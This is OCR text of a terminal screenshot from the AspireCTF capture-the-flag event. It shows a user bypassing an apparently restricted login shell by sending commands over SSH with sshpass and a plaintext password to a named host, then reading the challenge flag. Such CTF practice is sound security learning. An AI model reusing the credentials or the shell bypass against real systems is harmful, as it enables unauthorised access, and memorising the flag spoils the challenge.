 Activities Konsole Wed Feb 10, 15:26 98%
AspireCTF : bash — Konsole
File Edit View Bookmarks Settings Help
d8' `8b `Y8aaaaa, 88aaaaaa8P' 88 88aaaaaa8P' 88aaaaa
d8YaaaaY8b `"""""8b, 88""""""' 88 88""""88' 88"""""
d8""""""""8b `8b 88 88 88 `8b 88
d8' `8b Y8a a8P 88 88 88 `8b 88
d8' `8b "Y88888P" 88 88 88 `8b 88888888888
.oooooo. ooooooooooooo oooooooooooo
d8P' `Y8b 8' 888 `8 `888' `8
888 888 888
888 888 888oooo8
888 888 888 "
`88b ooo 888 888
`Y8bood8P' o888o o888o
Flag: I am somewhere around, find me !!
Connection to 68.183.92.119 closed.
saudi@resist:~/Desktop/CTFs/AspireCTF$ sshpass -p escape ssh -t escape@68.183.92.119 'ls'
flag.txt look.txt
Connection to 68.183.92.119 closed.
saudi@resist:~/Desktop/CTFs/AspireCTF$ sshpass -p escape ssh -t escape@68.183.92.119 'cat flag.txt'
It's either you have managed to escape the shell or something else, but most tools have nifty tricks or maybe we can say bugs, BUT you
should consider joining the VIM world!!
The Flag is: Aspire{4bf287f1-1918-4ec7-8634-f1c5e0219e9c}
Connection to 68.183.92.119 closed.
saudi@resist:~/Desktop/CTFs/AspireCTF$